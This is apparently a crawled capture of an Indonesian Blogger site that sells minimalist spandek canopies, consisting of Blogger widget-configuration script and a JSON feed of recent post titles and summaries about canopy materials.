_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7191656165546230334', 'title': 'Jual Kanopi Termurah - 08125227383 ', 'url': 'https://www.jualkanopiteralis.com/2017/12/kanopi-minimalis-modern-atap-spandex-di_10.html', 'canonicalUrl': 'https://www.jualkanopiteralis.com/2017/12/kanopi-minimalis-modern-atap-spandex-di_10.html', 'homepageUrl': 'https://www.jualkanopiteralis.com/', 'searchUrl': 'https://www.jualkanopiteralis.com/search', 'canonicalHomepageUrl': 'https://www.jualkanopiteralis.com/', 'blogspotFaviconUrl': 'https://www.jualkanopiteralis.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Jual Kanopi Termurah - 08125227383  - Atom\x22 href\x3d\x22https://www.jualkanopiteralis.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Jual Kanopi Termurah - 08125227383  - RSS\x22 href\x3d\x22https://www.jualkanopiteralis.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Jual Kanopi Termurah - 08125227383  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7191656165546230334/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Jual Kanopi Termurah - 08125227383  - Atom\x22 href\x3d\x22https://www.jualkanopiteralis.com/feeds/553114330166436602/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '553114330166436602', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWqWsEfcKzD__LGkPBaBPDcEjZN5C3cTseRXGDc82ytLVH5KAv2P76a85vd-a9i_hJifphvZi0FMVELU_IcGV0h3E4pYGFjPdXo3JIkRlWEzvJ608WP_ZwpKmS1CSAqnIEiBCBi5TUvwk/s72-c/Kanopi+Minimalis+Modern+Atap+Spandex+di+Villa+Bogor+Indah.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWqWsEfcKzD__LGkPBaBPDcEjZN5C3cTseRXGDc82ytLVH5KAv2P76a85vd-a9i_hJifphvZi0FMVELU_IcGV0h3E4pYGFjPdXo3JIkRlWEzvJ608WP_ZwpKmS1CSAqnIEiBCBi5TUvwk/s1600/Kanopi+Minimalis+Modern+Atap+Spandex+di+Villa+Bogor+Indah.jpg', 'pageName': 'Kanopi Minimalis Modern Atap Spandex di Villa Bogor Indah', 'pageTitle': 'Jual Kanopi Termurah - 08125227383 : Kanopi Minimalis Modern Atap Spandex di Villa Bogor Indah', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Kanopi Minimalis Modern Atap Spandex di Villa Bogor Indah', 'description': 'Model kanopi minimalis dan harganya terupdate terbaru', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWqWsEfcKzD__LGkPBaBPDcEjZN5C3cTseRXGDc82ytLVH5KAv2P76a85vd-a9i_hJifphvZi0FMVELU_IcGV0h3E4pYGFjPdXo3JIkRlWEzvJ608WP_ZwpKmS1CSAqnIEiBCBi5TUvwk/s1600/Kanopi+Minimalis+Modern+Atap+Spandex+di+Villa+Bogor+Indah.jpg', 'url': 'https://www.jualkanopiteralis.com/2017/12/kanopi-minimalis-modern-atap-spandex-di_10.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 553114330166436602}}, {'name': 'widgets', 'data': [{'title': 'Kode Pengaturan Template', 'type': 'HTML', 'sectionId': 'template-settings', 'id': 'HTML70'}, {'title': 'Custom CSS', 'type': 'HTML', 'sectionId': 'custom-css', 'id': 'HTML82'}, {'title': 'Jual Kanopi Termurah - 08125227383  (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Kode Icon Media Sosial', 'type': 'HTML', 'sectionId': 'social-button', 'id': 'HTML71'}, {'title': 'Kode Menu Navigasi', 'type': 'HTML', 'sectionId': 'navmenu', 'id': 'HTML72'}, {'title': 'Widget HTML #1', 'type': 'HTML', 'sectionId': 'top-widget', 'id': 'HTML73'}, {'title': 'Widget HTML #2 (homepage)', 'type': 'HTML', 'sectionId': 'top-widget2', 'id': 'HTML421'}, {'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'main-content', 'id': 'Blog1', 'posts': [{'id': '553114330166436602', 'title': 'Kanopi Minimalis Modern Atap Spandex di Villa Bogor Indah', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWqWsEfcKzD__LGkPBaBPDcEjZN5C3cTseRXGDc82ytLVH5KAv2P76a85vd-a9i_hJifphvZi0FMVELU_IcGV0h3E4pYGFjPdXo3JIkRlWEzvJ608WP_ZwpKmS1CSAqnIEiBCBi5TUvwk/s1600/Kanopi+Minimalis+Modern+Atap+Spandex+di+Villa+Bogor+Indah.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'Oleh'}, {'name': 'timestamp', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'komentar'}, {'name': 'icons', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': ''}]}, {'regionName': 'footer3', 'items': [{'name': 'location', 'label': 'Lokasi:'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'Oleh'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'komentar'}, {'name': 'icons', 'label': ''}, {'name': 'labels', 'label': ''}, {'name': 'location', 'label': 'Lokasi:'}]}, {'title': 'Widget HTML (label produk)', 'type': 'HTML', 'sectionId': 'html-produk', 'id': 'HTML74'}, {'title': 'Widget HTML (label jasa)', 'type': 'HTML', 'sectionId': 'html-jasa', 'id': 'HTML75'}, {'title': 'Kode Iklan Atas', 'type': 'HTML', 'sectionId': 'iklan-atas', 'id': 'HTML76'}, {'title': 'Kode Iklan Tengah 1', 'type': 'HTML', 'sectionId': 'iklan-tengah1', 'id': 'HTML77'}, {'title': 'Kode Iklan Tengah 2', 'type': 'HTML', 'sectionId': 'iklan-tengah2', 'id': 'HTML78'}, {'title': 'Kode Iklan Bawah', 'type': 'HTML', 'sectionId': 'iklan-bawah', 'id': 'HTML79'}, {'title': 'Kode Iklan Matched Content', 'type': 'HTML', 'sectionId': 'matched-content', 'id': 'HTML939'}, {'title': 'Kode Iklan In-Feed (homepage)', 'type': 'HTML', 'sectionId': 'iklan-infeed', 'id': 'HTML83'}, {'title': 'Label', 'type': 'Label', 'sectionId': 'sidebar', 'id': 'Label1'}, {'title': 'Paling Populer', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'Kekurangan Atap Spandek Pasir serta Antisipasinya', 'id': 8036466664030134572}, {'title': 'Teralis Jendela Kamar Model Minimalis Modern Terbaru di Mansion Garden Serua', 'id': 3241362981186472399}, {'title': 'Pengaruh Jarak Kuda-kuda Baja Ringan Pada Atap', 'id': 5291689103481669300}, {'title': 'Pentingnya RAB saat Membangun Rumah', 'id': 4529658208996892327}, {'title': 'Teralis Jendela Minimalis Hitam di Kinara Residence Bogor', 'id': 1131795681751888127}, {'title': 'Teralis Jendela Aluminium di Kinara Residence Bogor', 'id': 8703784721021349543}, {'title': 'Railing Tangga Minimalis di Bekasi Timur', 'id': 6967590397173900602}, {'title': 'Pagar Minimalis GRC di Cimanggu Permai', 'id': 5061183255674634926}, {'title': 'Pagar Minimalis di Desa Cangkurawok', 'id': 2982387593134677075}, {'title': 'Kanopi Minimalis di Perum Intiland', 'id': 269079027989897718}]}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar-sticky', 'id': 'HTML2'}, {'title': 'Widget HTML #3', 'type': 'HTML', 'sectionId': 'footer-widget-html', 'id': 'HTML831'}, {'title': 'Menu Halaman Statis', 'type': 'PageList', 'sectionId': 'page-navmenu', 'id': 'PageList1'}, {'title': 'Teks Footer', 'type': 'HTML', 'sectionId': 'footer-text', 'id': 'HTML80'}, {'title': 'Navbar', 'type': 'Navbar', 'sectionId': 'navbarrr', 'id': 'Navbar1'}, {'title': 'Custom JavaScript Footer', 'type': 'HTML', 'sectionId': 'custom-javascript-footer', 'id': 'HTML85'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML70', 'template-settings', document.getElementById('HTML70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML82', 'custom-css', document.getElementById('HTML82'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML71', 'social-button', document.getElementById('HTML71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML72', 'navmenu', document.getElementById('HTML72'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML73', 'top-widget', document.getElementById('HTML73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML421', 'top-widget2', document.getElementById('HTML421'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main-content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML74', 'html-produk', document.getElementById('HTML74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML75', 'html-jasa', document.getElementById('HTML75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML76', 'iklan-atas', document.getElementById('HTML76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'iklan-tengah1', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML78', 'iklan-tengah2', document.getElementById('HTML78'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML79', 'iklan-bawah', document.getElementById('HTML79'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML939', 'matched-content', document.getElementById('HTML939'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML83', 'iklan-infeed', document.getElementById('HTML83'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-sticky', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML831', 'footer-widget-html', document.getElementById('HTML831'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'page-navmenu', document.getElementById('PageList1'), {'title': 'Menu Halaman Statis', 'links': [{'isCurrentPage': false, 'href': 'https://www.jualkanopiteralis.com/', 'title': 'Beranda'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML80', 'footer-text', document.getElementById('HTML80'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbarrr', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML85', 'custom-javascript-footer', document.getElementById('HTML85'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.jualkanopiteralis.com/feeds/posts/summary/-/Kanopi%20Minimalis%20Spandek?alt=json-in-script&callback=bacaJuga&max-results=5
body_size: 3853
content:
// API callback
bacaJuga({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7191656165546230334"},"updated":{"$t":"2026-01-20T07:00:27.711+07:00"},"category":[{"term":"Kanopi Minimalis Spandek"},{"term":"Pagar Minimalis"},{"term":"Teralis Jendela Minimalis"},{"term":"Rumah Idaman"},{"term":"Kanopi Minimalis UPVC"},{"term":"Railing Tangga Minimalis"},{"term":"Pagar Motif Kayu"},{"term":"Pintu Teralis Besi"},{"term":"Kanopi Minimalis Polikarbonat"},{"term":"Kanopi Minimalis"},{"term":"desain rumah idaman"},{"term":"Kanopi Minimalis Baja Ringan"},{"term":"Pagar Klasik"},{"term":"Railing Balkon"},{"term":"Desain Rumah"},{"term":"Kanopi Transparan"},{"term":"Atap Baja Ringan"},{"term":"Skylight Atap Rumah"},{"term":"Kanopi  Kaca Tempered"},{"term":"Kusen"},{"term":"Kanopi Atap Spandek"},{"term":"Pagar Expanda"},{"term":"Kanopi Solartuff"},{"term":"Pintu Aluminium"},{"term":"Tangga Besi Minimalis"},{"term":"Tips"},{"term":"Pagar Rumah Mewah"},{"term":"Pintu Kaca Aluminium"},{"term":"kanopi kaca"},{"term":"kanopi spandek"},{"term":"Rumah Unik"},{"term":"Tangga Putar Minimalis"},{"term":"Jendela Aluminium"},{"term":"Jeruji Anti Maling"},{"term":"Kanopi Spandek Transparan"},{"term":"Pintu Besi"},{"term":"Plafon"},{"term":"Promo"},{"term":"Renovasi Rumah"},{"term":"Kanopi  Minimalis"},{"term":"bahan kanopi upvc"},{"term":"Ornamen Laser Cut"},{"term":"Pintu Klasik Shabby Chic"},{"term":"Rangka Atap Baja Ringan"},{"term":"Bata Merah"},{"term":"Batu Alam"},{"term":"Genteng"},{"term":"Kandang Burung Besi"},{"term":"Kanopi Baja Konstruksi"},{"term":"Kanopi Tanaman Rambat"},{"term":"Kanopi Teralis Anti Maling"},{"term":"Kusen Besi"},{"term":"Pagar Lipat"},{"term":"Pagar Woodplank"},{"term":"Tangga Melayang"},{"term":"Cat Tembok"},{"term":"Cladding Spandex"},{"term":"Estimasi Lama kanopi"},{"term":"Gazebo Taman Minimalis"},{"term":"Jangan Iri"},{"term":"Kanopi Bening"},{"term":"Kontainer"},{"term":"Partisi Ruangan"},{"term":"Pot Gantung"},{"term":"cat waterproof"},{"term":"lantai vinyl"},{"term":"2022 at 10:04AM"},{"term":"Batako"},{"term":"Cat Plitur"},{"term":"Desain Mezzanine Besi"},{"term":"Dudukan Pot Bunga"},{"term":"Furniture"},{"term":"Gantungan Jemuran"},{"term":"Hebel"},{"term":"Jalusi Minimalis"},{"term":"Kanopi Electric"},{"term":"Kanopi Rambat"},{"term":"Kanopi Solarflat"},{"term":"Kanopi Spandek Pabrik"},{"term":"March 04"},{"term":"Menara Torren Air"},{"term":"RAB"},{"term":"Railing Pot Bunga"},{"term":"Rangka Hidroponik"},{"term":"Tempat Parkir Sepeda"},{"term":"Tutup Pompa Air"},{"term":"cat minyak"},{"term":"desain fasad rumah"},{"term":"kanopi murah"},{"term":"renovasi kamar mandi"}],"title":{"type":"text","$t":"Jual Kanopi Termurah - 08125227383 "},"subtitle":{"type":"html","$t":"Koleksi Kanopi Minimalis Modern Terbaru"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.jualkanopiteralis.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7191656165546230334\/posts\/summary\/-\/Kanopi+Minimalis+Spandek?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jualkanopiteralis.com\/search\/label\/Kanopi%20Minimalis%20Spandek"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7191656165546230334\/posts\/summary\/-\/Kanopi+Minimalis+Spandek\/-\/Kanopi+Minimalis+Spandek?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Jualan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11815996401536849172"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"170"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7191656165546230334.post-6983982602824208553"},"published":{"$t":"2024-06-05T10:01:00.006+07:00"},"updated":{"$t":"2024-06-05T10:01:40.405+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kanopi Minimalis Spandek"}],"title":{"type":"text","$t":"Canopy Spandek plus Plafon GRC: Biar Keren dan Tetap Asik!"},"summary":{"type":"text","$t":"\u0026nbsp;Nah, guys, lu pernah denger ga soal canopy spandek? Itu lho, kayak atap yang biasa dipasang buat ngelindungin tempat outdoor dari panas, hujan, dan segala cuaca. Sekarang, canopy spandek udah makin canggih dengan tambahan plafon GRC. Keren kan?Jadi, Apa Sih Canopy Spandek?Canopy spandek tuh kayak atap dari bahan logam yang dipanggil spandek. Ini tuh bahan yang ringan, kuat banget, dan bisa "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jualkanopiteralis.com\/feeds\/6983982602824208553\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jualkanopiteralis.com\/2024\/06\/canopy-spandek-plus-plafon-grc-biar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7191656165546230334\/posts\/default\/6983982602824208553"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7191656165546230334\/posts\/default\/6983982602824208553"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jualkanopiteralis.com\/2024\/06\/canopy-spandek-plus-plafon-grc-biar.html","title":"Canopy Spandek plus Plafon GRC: Biar Keren dan Tetap Asik!"}],"author":[{"name":{"$t":"kanopi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00768705618166086227"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqPBApYSjVugVau1rAWOgl9lVDzNfQg1BxaEi_SYCK4Awztr3b3tMi9L_P5j4rg7NqsFhyyOj29UjOmar65supXn_dDH9NrKEB3h6XpTZRY9mHjiG3pEVtAqXmI1M-NfcaMi7QYWXKeq9FVcMzeo_srHRd2JPYou7Aa1TmWilnrOhocUpMdaAo968BQBM\/s72-c\/Kanopi%20Spandek%20Plafon%20Peredam.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7191656165546230334.post-5052452985551049704"},"published":{"$t":"2023-10-06T09:33:00.003+07:00"},"updated":{"$t":"2023-10-06T09:33:58.675+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kanopi Minimalis Spandek"}],"title":{"type":"text","$t":"Kanopi Spandek Minimalis Besi Galvanis: Pilihan Terbaik untuk Rumah Minimalis"},"summary":{"type":"text","$t":"\u0026nbsp;Kanopi merupakan salah satu elemen penting dalam sebuah rumah. Kanopi berfungsi untuk melindungi area di bawahnya dari hujan dan panas matahari. Kanopi juga dapat menambah nilai estetika pada rumah.Salah satu jenis kanopi yang banyak digunakan adalah kanopi spandek minimalis besi galvanis. Kanopi ini memiliki beberapa kelebihan, antara lain:Awet dan tahan karat. Besi galvanis telah dilapisi"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jualkanopiteralis.com\/feeds\/5052452985551049704\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jualkanopiteralis.com\/2023\/10\/kanopi-spandek-minimalis-besi-galvanis.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7191656165546230334\/posts\/default\/5052452985551049704"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7191656165546230334\/posts\/default\/5052452985551049704"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jualkanopiteralis.com\/2023\/10\/kanopi-spandek-minimalis-besi-galvanis.html","title":"Kanopi Spandek Minimalis Besi Galvanis: Pilihan Terbaik untuk Rumah Minimalis"}],"author":[{"name":{"$t":"kanopi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00768705618166086227"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyIWmgKwmPA1EnSvASHcEx-7LnqlYMzVXSGQFLGHPGwLMH_Hct8aRcwfWjVoQd3gPSeoS5Xzqd9xm3-Iq_HIWge0P_4sBU_tibYFT1SLItV68odlx5wN4jZoskCOqi3Ku_JTAu-Y0v53NC1xsNaFDXAjOzVfXGgsApQkYKcM1ym3Rjd6tvorD8S7-ZO68\/s72-c\/Kanopi%20Spandek%20Galvanis.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7191656165546230334.post-8550899820752946977"},"published":{"$t":"2023-10-03T09:51:00.003+07:00"},"updated":{"$t":"2023-10-03T09:51:20.565+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kanopi Minimalis Spandek"}],"title":{"type":"text","$t":"Kanopi Spandek Tiang Gawang Galvanis: Kelebihan, Kekurangan, dan Harga"},"summary":{"type":"text","$t":"\u0026nbsp;Kanopi merupakan salah satu elemen penting dalam sebuah bangunan. Kanopi berfungsi untuk melindungi area di bawahnya dari panas matahari, hujan, dan debu. Ada banyak jenis kanopi yang tersedia di pasaran, salah satunya adalah kanopi spandek tiang gawang galvanis.Kelebihan Kanopi Spandek Tiang Gawang GalvanisKanopi spandek tiang gawang galvanis memiliki beberapa kelebihan, antara lain:Kuat "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jualkanopiteralis.com\/feeds\/8550899820752946977\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jualkanopiteralis.com\/2023\/10\/kanopi-spandek-tiang-gawang-galvanis.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7191656165546230334\/posts\/default\/8550899820752946977"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7191656165546230334\/posts\/default\/8550899820752946977"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jualkanopiteralis.com\/2023\/10\/kanopi-spandek-tiang-gawang-galvanis.html","title":"Kanopi Spandek Tiang Gawang Galvanis: Kelebihan, Kekurangan, dan Harga"}],"author":[{"name":{"$t":"kanopi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00768705618166086227"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYW_7WxnwdfYmYaqSn1fYXg2KanufhUj3oUFfcdcGQ0cSDxsdyV-7Uf4m_BtUI1kuGyIk2nC8BEfkB0Fp9b9v88mnc7K5ccJM0nyHUbUFn50fZuuGjDT7EG2xeZ5_i5Dkl9aD2ZaR-qCyR1X5CN5u_waDAMBuSiLAuqAoE_Wy20D9ACYV12NkPo-MQa0s\/s72-c\/Kanopi%20Spandek%20Tiang%20Galvanis.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7191656165546230334.post-857327525686771910"},"published":{"$t":"2023-10-01T05:02:00.004+07:00"},"updated":{"$t":"2023-10-01T05:02:22.928+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kanopi Minimalis Spandek"}],"title":{"type":"text","$t":" Kanopi Spandek Peredam GRC"},"summary":{"type":"text","$t":"\u0026nbsp;Kanopi merupakan salah satu elemen penting dalam sebuah bangunan. Kanopi berfungsi untuk melindungi bangunan dari berbagai cuaca, seperti panas, hujan, dan debu. Selain itu, kanopi juga dapat memberikan nilai estetika pada bangunan.Salah satu jenis kanopi yang banyak digunakan adalah kanopi spandek. Kanopi spandek memiliki beberapa keunggulan, yaitu:Harganya terjangkauMudah dipasangTahan "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jualkanopiteralis.com\/feeds\/857327525686771910\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jualkanopiteralis.com\/2023\/10\/kanopi-spandek-peredam-grc.html#comment-form","title":"0 